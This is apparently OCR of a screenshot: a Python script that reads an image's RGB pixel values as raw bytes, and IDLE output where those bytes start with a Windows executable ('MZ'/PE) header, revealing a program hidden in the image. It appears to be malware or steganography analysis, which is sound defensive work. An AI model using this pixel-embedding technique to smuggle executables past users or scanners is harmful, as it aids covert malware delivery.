 IDLE Shell 3.10.11
File Edit Shell Debug Options Window Help
Python 3.10.11 (tags/v3.10.11:7d4cc5a, Apr  5 2023, 00:38:17)
[MSC v.1929 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more in
formation.
>>>
===================== RESTART: C:\Users\0x\Desktop\test.py ===
==================
Extracted Data in Hex Format:
4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00
B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 80 00 00 00
0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68
69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F
74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20
6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00
50 45 00 00 4C 01 03 00 58 3F 31 67 00 00 00 00
00 00 00 00 E0 00 0E 21 0B 01 30 00 00 1C 01 00
00 06 00 00 00 00 00 00 1E 3B 01 00 00 20 00 00
00 40 01 00 00 00 40 00 00 20 00 00 00 02 00 00
04 00 00 00 00 00 00 00 04 00 00 00 00 00 00 00
00 80 01 00 00 02 00 00 00 00 00 00 03 00 40 85
00 00 10 00 00 10 00 00 00 00 10 00 00 10 00 00
00 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00
D0 3A 01 00 4B 00 00 00 00 40 01 00 4C 03 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 60 01 00 0C 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 20 00 00 08 00 00 00
00 00 00 00 00 00 00 00 08 20 00 00 48 00 00 00
00 00 00 00 00 00 00 00 2E 74 65 78 74 00 00 00
Ln: 88 Col: 0
test.py - C:\Users\0x\Desktop\test.py (3.10.11)
File Edit Format Run Options Window Help
from PIL import Image
def extract_all_bytes_from_image(image_path):
    img = Image.open(image_path)
    width, height = img.size
    extracted_bytes = []
    # Iterate over all pixels in the image
    for x in range(width):
        for y in range(height):
            # Get the color of the pixel (R, G, B)
            r, g, b = img.getpixel((x, y))[:3]
            # Add the RGB values (3 bytes per pixel) to the list
            extracted_bytes.append(r)
            extracted_bytes.append(g)
            extracted_bytes.append(b)
    return extracted_bytes
def print_hex(byte_array):
    # Print the extracted bytes in hex format
    print("Extracted Data in Hex Format:")
    for i in range(0, len(byte_array), 16):
        hex_values = ' '.join(f'{byte:02X}' for byte in byte_array
        print(hex_values)
if __name__ == "__main__":
    image_path = r"C:\Users\0x\Desktop\Viral"
    extracted_data = extract_all_bytes_from_image(image_path)
    print_hex(extracted_data)
Ln: 29 Col: 22